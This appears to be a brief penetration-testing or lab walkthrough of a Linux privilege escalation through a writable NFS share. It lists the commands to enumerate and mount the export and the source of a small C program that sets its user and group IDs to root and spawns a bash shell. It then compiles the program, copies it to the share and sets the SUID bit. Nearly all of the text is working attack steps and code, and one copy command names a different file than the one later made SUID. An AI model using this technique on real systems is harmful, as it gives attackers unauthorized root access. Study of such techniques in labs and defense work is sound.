 Escalation
NFS share is writable, you can create an executable which is running using setuid(0)
suitable suid bit, upload it to the shared folder and execute it, You will get root access
[root:~/Desktop]# showmount -e 192.168.xx.53
Export list for 192.168.xx.53:
/shared 192.168.xx.0/255.255.255.0
[root:~/Desktop]# mkdir /tmp/mymount
/bin/mkdir: created directory '/tmp/mymount'
[root:~/Desktop]# mount -t nfs 192.168.xx.53:/shared /tmp/mymount -o nolock
[root:~/Desktop]# cat /root/Desktop/exploit.c
#include <stdio.h>
#include <unistd.h>
int main(void)
{
setuid(0);
setgid(0);
system("/bin/bash");
}
gcc exploit.c -m32 -o exploit
[root:/tmp/mymount]# cp /root/Desktop/x /tmp/mymount/
[root:/tmp/mymount]# chmod u+s exploit